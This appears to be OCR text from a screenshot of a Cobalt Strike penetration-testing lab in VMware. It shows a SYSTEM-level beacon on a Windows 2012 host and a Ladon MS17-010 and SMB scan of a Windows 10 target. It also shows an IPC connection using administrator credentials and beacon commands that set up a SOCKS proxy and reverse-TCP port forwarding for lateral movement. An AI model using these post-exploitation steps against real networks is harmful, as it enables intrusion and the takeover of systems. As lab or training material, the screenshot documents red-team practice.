 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 17:27
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 17ms 30 seconds (30% jitter)
与指定主机建立IPC连接
此功能与指定主机建立IPC连接
目标主机IP: 10.10.20.129
用户名: administrator
密码: 123456
确定
Event Log X Beacon 192.168.1.85@4012 X
Threads: 80
load MS17010
_ICMP: 10.10.20.129 00-0C-29-2C-D7-83 VMware
SMB: 10.10.20.129 DESKTOP-8UA7J73 (Win10-Education-19045 10.0.19041 Win 10, 2004) Domain:DESKTOP-8UA7J73 Signing:False
IP Finished!
End: 2024-11-09 17:22:08
[11/09 17:25:31] beacon> desktop
[11/09 17:25:59] [+] host called home, sent: 16 bytes
[11/09 17:26:04] beacon> socks 13677
[11/09 17:26:04] [+] started SOCKS4a server on: 13677
[11/09 17:26:04] [+] host called home, sent: 16 bytes
[11/09 17:26:35] beacon> rportfwd 4444 windows/beacon_reverse_tcp
[11/09 17:26:35] [*] Tasked beacon to accept TCP Beacon sessions on port 4444
[11/09 17:26:35] [+] host called home, sent: 10 bytes
[11/09 17:27:10] [+] ========== 与指定主机建立IPC连接 ==========
[WIN2012] - x64 | SYSTEM * | 4012 - x64 | Note: Bid: 266298492 NT: 6.2 last:17ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。